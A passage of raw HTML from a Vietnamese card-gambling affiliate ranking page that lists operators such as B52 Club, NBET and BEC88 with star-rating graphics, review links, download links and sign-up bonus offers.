viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tặng code game chơi bài lên tới 50k</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/game-bai-b52club/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkb52club" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#9</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkb52club" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/game-bai-b52club/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tặng code game chơi bài lên tới 50k</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">10</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">NBET</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tặng vốn chơi game đổi thưởng 50k</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/nbet/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linknbet" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#10</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linknbet" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/nbet/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tặng vốn chơi game đổi thưởng 50k</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">10</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">BEC88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game đánh bài đổi thưởng +100K</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkbec88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#10</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkbec88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game đánh bài đổi thưởng +100K</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">11</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
